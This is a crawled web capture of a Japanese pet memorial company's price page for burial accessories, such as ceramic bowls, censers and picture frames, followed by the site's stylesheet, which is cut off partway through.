

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://is-jpn.jp/menu/c207688
body_size: 3175
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>沖縄県ペット葬儀・火葬専門のペットメモリアル葬儀料金（Fees） &gt; 納骨アイテム</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ペットメモリアル,ペット,葬儀,火葬,葬祭,沖縄,納骨堂,沖縄県,ペット火葬,ペット葬祭,ペット霊園,慰霊碑,動物病院,ペットショップ,ペットフード,犬,猫,マルチーズ,ゴールデンレトリバー" />
<meta name="description" content="沖縄県西原町ペットの総合霊園施設（ペット葬祭）のご案内（葬儀・火葬方法、葬儀・火葬料金）沖縄本島内どこでもおうかがいいたします。" />
<meta property="og:title" content="沖縄県ペット葬儀・火葬専門のペットメモリアル" />
<meta property="og:image" content="https://cdn.goope.jp/20104/161102174706udsj.jpg" />
<meta property="og:site_name" content="沖縄県ペット葬儀・火葬専門のペットメモリアル" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="沖縄県ペット葬儀・火葬専門のペットメモリアル / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?137716-1395729313";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="menu">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0120-5969-12</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://is-jpn.jp"><img src='//cdn.goope.jp/20104/161102174706udsj.jpg' alt='沖縄県ペット葬儀・火葬専門のペットメモリアル' /></a></h1>
    <div class="site_description site_description_smartphone">沖縄県西原町ペットの総合霊園施設（ペット葬祭）のご案内（葬儀・火葬方法、葬儀・火葬料金）沖縄本島内どこでもおうかがいいたします。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
<h2 class="page_title">葬儀料金（Fees）</h2>
    <div class="menu_area">

      
      <div class="menu_list">

      <div class="menu_category">
        <span>納骨アイテム</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/20104/140302222846s42s_l.jpg' class='thickbox'><img src='//cdn.goope.jp/20104/140302222846s42s_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/261741">◆ 陶器 小出し（Small bowl）</a></div>
              <div class="menu_price"> </div>
              <table style="font-size: 14px; background-color: #e333c5;" cellspacing="1" cellpadding="5">
<tbody>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff;">&nbsp;価格</span><span style="font-size: x-small; color: #ffffff;">（Price）</span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;￥６００（</span>税込）</td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<div><span style="color: #ffffff;">&nbsp;カラー<span style="font-size: x-small;">（Color）</span></span></div>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;ブルー/ピンク<span style="font-size: x-small;">(Blue or Pink) </span></span></td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff; font-size: x-small;"><span style="font-size: small;">&nbsp;サイズ<span style="font-size: x-small;">（Size）</span></span></span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;約3&times;7cm&nbsp;</span></td>
</tr>
</tbody>
</table>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/20104/140302233216wwzd_l.jpg' class='thickbox'><img src='//cdn.goope.jp/20104/140302233216wwzd_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/261743">◆ 陶器 香炉（Cerser）</a></div>
              <div class="menu_price"> </div>
              <table style="font-size: 14px; background-color: #e333c5;" cellspacing="1" cellpadding="5">
<tbody>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff;">&nbsp;価格</span><span style="font-size: x-small; color: #ffffff;">（Price）</span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;￥７００（</span>税込）</td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<div><span style="color: #ffffff;">&nbsp;カラー<span style="font-size: x-small;">（Color）</span></span></div>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;ブルー/ピンク<span style="font-size: x-small;">(Blue or Pink) </span></span></td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff; font-size: x-small;"><span style="font-size: small;">&nbsp;サイズ<span style="font-size: x-small;">（Size）</span></span></span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;約5&times;7cm&nbsp;</span></td>
</tr>
</tbody>
</table>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/20104/140302233429k27x_l.jpg' class='thickbox'><img src='//cdn.goope.jp/20104/140302233429k27x_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/261765">◆ 陶器 湯呑（Cup）</a></div>
              <div class="menu_price"> </div>
              <table style="font-size: 14px; background-color: #e333c5;" cellspacing="1" cellpadding="5">
<tbody>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff;">&nbsp;価格</span><span style="font-size: x-small; color: #ffffff;">（Price）</span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;￥６００（</span>税込）</td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<div><span style="color: #ffffff;">&nbsp;カラー<span style="font-size: x-small;">（Color）</span></span></div>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;ブルー/ピンク<span style="font-size: x-small;">(Blue or Pink) </span></span></td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff; font-size: x-small;"><span style="font-size: small;">&nbsp;サイズ<span style="font-size: x-small;">（Size）</span></span></span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;約4.5&times;5cm&nbsp;</span></td>
</tr>
</tbody>
</table>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/20104/1403022336345zp4_l.jpg' class='thickbox'><img src='//cdn.goope.jp/20104/1403022336345zp4_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/261766">◆ 陶器 ろうそく立（Candle Stand</a></div>
              <div class="menu_price"> </div>
              <table style="font-size: 14px; background-color: #e333c5;" cellspacing="1" cellpadding="5">
<tbody>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff;">&nbsp;価格</span><span style="font-size: x-small; color: #ffffff;">（Price）</span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;￥６００（</span>税込）</td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<div><span style="color: #ffffff;">&nbsp;カラー<span style="font-size: x-small;">（Color）</span></span></div>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;ブルー/ピンク<span style="font-size: x-small;">(Blue or Pink) </span></span></td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff; font-size: x-small;"><span style="font-size: small;">&nbsp;サイズ<span style="font-size: x-small;">（Size）</span></span></span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;約4.5&times;7cm&nbsp;</span></td>
</tr>
</tbody>
</table>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/20104/140302234219kftz_l.jpg' class='thickbox'><img src='//cdn.goope.jp/20104/140302234219kftz_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/261767">◆ 陶器 写真立（Picture Frame）</a></div>
              <div class="menu_price"> </div>
              <table style="font-size: 14px; background-color: #e333c5;" cellspacing="1" cellpadding="5">
<tbody>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff;">&nbsp;価格</span><span style="font-size: x-small; color: #ffffff;">（Price）</span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;￥１,９００（</span>税込）</td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<div><span style="color: #ffffff;">&nbsp;カラー<span style="font-size: x-small;">（Color）</span></span></div>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;ブルー/ピンク<span style="font-size: x-small;">(Blue or Pink) </span></span></td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff; font-size: x-small;"><span style="font-size: small;">&nbsp;サイズ<span style="font-size: x-small;">（Size）</span></span></span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;約12&times;12cm&nbsp;</span></td>
</tr>
</tbody>
</table>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/20104/140302234438tmju_l.jpg' class='thickbox'><img src='//cdn.goope.jp/20104/140302234438tmju_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/261768">◆ 御供養6点セット/写真の5点+花入れ（Memorial 5 Piece Set + a flower vase）</a></div>
              <div class="menu_price"> </div>
              <table style="font-size: 14px; background-color: #e333c5;" cellspacing="1" cellpadding="5">
<tbody>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff;">&nbsp;価格</span><span style="font-size: x-small; color: #ffffff;">（Price）</span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;￥５,０００（</span>税込）</td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<div><span style="color: #ffffff;">&nbsp;カラー<span style="font-size: x-small;">（Color）</span></span></div>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;ブルー/ピンク<span style="font-size: x-small;">(Blue or Pink) </span></span></td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff; font-size: x-small;"><span style="font-size: small;">&nbsp;サイズ<span style="font-size: x-small;">（Size）</span></span></span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;*****&nbsp;</span></td>
</tr>
</tbody>
</table>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/20104/140303000049hbby_l.jpg' class='thickbox'><img src='//cdn.goope.jp/20104/140303000049hbby_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/261769">◆ お守りカプセル（Good Luck Chram）</a></div>
              <div class="menu_price"> </div>
              <table style="font-size: 14px; background-color: #e333c5;" cellspacing="1" cellpadding="5">
<tbody>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff;">&nbsp;価格</span><span style="font-size: x-small; color: #ffffff;">（Price）</span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;￥１,８００（税込）</span></td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<div><span style="color: #ffffff;">&nbsp;カラー<span style="font-size: x-small;">（Color）</span></span></div>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;*****</span></td>
</tr>
<tr>
<td style="height: 22px; text-align: left; background-color: #e29cd4;" align="center">
<p><span style="color: #ffffff; font-size: x-small;"><span style="font-size: small;">&nbsp;サイズ<span style="font-size: x-small;">（Size）</span></span></span></p>
</td>
<td style="text-align: left;" bgcolor="#ffffff"><span style="color: #666666;">&nbsp;カプセル約4cm<br /><span style="font-size: x-small;">&nbsp;A capsule about 4cm&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;</span></span></td>
</tr>
</tbody>
</table>        
            </div>
        <br class="clear" />
      </div>
      

      </div>
      

    </div>
    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/menu/c207688" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">フォーム（HOME）</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション（information）</a></li>
    
    <li><a href="/free/houhou"  class="navi_free free_43317">葬儀内容（Cremation）</a></li>
    
    <li><a href="/menu"  class="navi_menu active">葬儀料金（Fees）</a><ul class="sub_navi">
<li><a href='/menu/c207686'>葬儀料金（Funeral Prices）（2）</a></li>
<li><a href='/menu/c207687'>納骨管理費（Chranel Fee）（2）</a></li>
<li><a href='/menu/c207688' class='active'>納骨アイテム（7）</a></li>
</ul>
</li>
    
    <li><a href="/about"  class="navi_about">店舗情報・地図（map）</a></li>
    
    <li><a href="/free/reservation"  class="navi_free free_43305">お申込み（Reservation）</a></li>
    
    <li><a href="/photo"  class="navi_photo">ペットメモリアルフォト</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.17 Saturday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">63</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">72</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">176048</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/o-petmemorial"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">ペットメモリアル&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0120-5969-12</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://is-jpn.jp">ペットメモリアル</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://is-jpn.jp/style.css?137716-1395729313
body_size: 6623
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 40px 0 0;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 40px 0 0;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:    ;
    background-color:;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #FFFFFF;
  }

ul {
  list-style: none;
  }

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}

a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}

a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}

a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 60px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;
  font-weight: bold;
	font-size: 35px;
	}

.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
  color: #bcbcbc;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}

	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_43317 a.free_43317, body.id_43305 a.free_43305 {
        
        
    }


/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0;
	padding: 0 0 7px 0;
	}

.message {
  color: #6a6a6a;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #6a6a6a;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
